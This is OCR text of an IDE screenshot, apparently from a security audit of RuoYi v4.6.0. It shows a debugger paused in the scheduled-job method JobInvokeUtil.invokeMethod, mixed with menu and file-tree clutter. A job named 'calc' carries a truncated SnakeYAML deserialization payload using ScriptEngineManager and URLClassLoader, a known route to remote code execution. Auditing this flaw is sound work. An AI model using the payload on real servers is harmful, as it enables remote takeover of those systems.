 RUOYIAPPLICATION
RuoYi-v4.6.0 ruoyi-quartz src main java com ruoyi quartz util JobInvokeUtil
Project
Project
RuoYi-v4.6.0 [ruoyi] ~/Desktop/Audit/RuoYi-v4.6.0
.idea
bin
doc
logs
ruoyi-admin
src
main
java
com.ruoyi
web
controller
core.config
RuoYiApplication
RuoYiServletInitializer
resources
ehcache
mybatis
static
templates
application.yml
application-druid.yml
banner.txt
logback.xml
target
pom.xml
pom.xml (ruoyi) application.yml logback.xml application-druid.yml JobInvokeUtil.java
3 3
Database
Maven
16 public class JobInvokeUtil
17 {
18 /**
19 * 执行方法
20 *
21 * @param sysJob 系统任务
22 */
23 @ public static void invokeMethod(SysJob sysJob) throws Exception sysJob: "com.ruoyi.quartz.domain.SysJob@51fad33a[\n jobId=100\n jobName=calc\r
24 {
25 String invokeTarget = sysJob.getInvokeTarget(); sysJob: "com.ruoyi.quartz.domain.SysJob@51fad33a[\n jobId=100\n jobName=calc\n jobGroup=D
26 String beanName = getBeanName(invokeTarget); beanName: "org.yaml.snakeyaml.Yaml"
27 String methodName = getMethodName(invokeTarget); methodName: "load"
28 List<Object[]> methodParams = getMethodParams(invokeTarget); invokeTarget: "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager
29
30 if (!isValidClassName(beanName))
31 {
32 Object bean = SpringUtils.getBean(beanName);
33 invokeMethod(bean, methodName, methodParams);
34 }
35 else
36 {
37 Object bean = Class.forName(beanName).newInstance();
38 invokeMethod(bean, methodName, methodParams);
39 }
Debug: RuoYiApplication
Debugger Console Actuator
Frames
"RuoyiScheduler_Worker-1"@9,009 in group "main": RUNNING
invokeMethod:28, JobInvokeUtil (com.ruoyi.quartz.util)
doExecute:19, QuartzDisallowConcurrentExecution (com.ruoyi.quartz.util)
execute:43, AbstractQuartzJob (com.ruoyi.quartz.util)
run:202, JobRunShell (org.quartz.core)
run:573, SimpleThreadPool$WorkerThread (org.quartz.simpl)
Switch frames from anywhere in the IDE with ⌥⌘↑ and ⌥⌘↓
Variables
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
sysJob = {SysJob@10653} "com.ruoyi.quartz.domain.SysJob@51fad33a[\n jobId=100\n jobName=calc\r... View
invokeTarget = "org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLo... View
beanName = "org.yaml.snakeyaml.Yaml"
methodName = "load"
Structure
Bookmarks
Version Control Run TODO Problems Debug Terminal Profiler Build Endpoints Dependencies Spring 2 Event Log
All files are up-to-date (moments ago) 28:1 CRLF UTF-8 4 spaces Material Oceanic